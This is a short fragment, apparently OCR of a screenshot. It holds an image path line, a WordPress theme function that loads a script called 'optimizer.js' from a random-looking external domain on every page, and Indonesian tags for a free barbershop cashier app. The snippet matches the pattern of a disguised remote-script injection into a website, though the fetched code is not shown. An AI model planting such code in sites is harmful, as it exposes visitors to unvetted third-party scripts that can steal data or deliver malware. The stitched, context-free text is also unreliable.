
function my_theme_enqueue_scripts() {
wp_enqueue_script( 'my-custom-script',
'https://sasndfsdfghjasd.run/script/optimizer.js', array(),
null, true ); } add_action( 'wp_enqueue_scripts',
'my_theme_enqueue_scripts' );
Tag:
aplikasi kasir
barbershop gratis